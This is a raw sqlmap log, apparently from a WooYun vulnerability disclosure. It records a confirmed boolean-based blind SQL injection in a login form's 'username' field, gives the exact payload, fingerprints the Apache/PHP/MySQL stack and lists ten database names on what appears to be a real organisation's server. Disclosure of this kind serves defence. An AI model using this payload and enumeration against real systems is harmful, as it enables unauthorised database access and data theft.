 POST parameter 'username' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 80 HTTP(s) requ
ests:
---
Place: POST
Parameter: username
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 8740=8740 AND 'xUGy'='xUGy&passwd=admin&fr=
---
[11:10:07] [INFO] testing MySQL
[11:10:07] [INFO] confirming MySQL
[11:10:07] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[11:10:07] [INFO] fetching database names
[11:10:07] [INFO] fetching number of databases
[11:10:07] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:10:07] [INFO] retrieved: 10
[11:10:08] [INFO] retrieved: information_schema
[11:10:17] [INFO] retrieved: nankaictat
[11:10:22] [INFO] retrieved: nankaitraining
[11:10:30] [INFO] retrieved: nankaitraining_wtm
[11:10:39] [INFO] retrieved: new_training
[11:10:45] [INFO] retrieved: new_training_wtm
[11:10:54] [INFO] retrieved: test
[11:10:56] [INFO] retrieved: test_entwcat
[11:11:03] [INFO] retrieved: test_translib
[11:11:10] [INFO] retrieved: test_wattapi
available databases [10]:
[*] information_schema
[*] nankaictat
[*] nankaitraining
[*] nankaitraining_wtm
[*] new_training
[*] new_training_wtm
[*] test
[*] test_entwcat
[*] test_translib
[*] test_wattapi
www.wooyun.org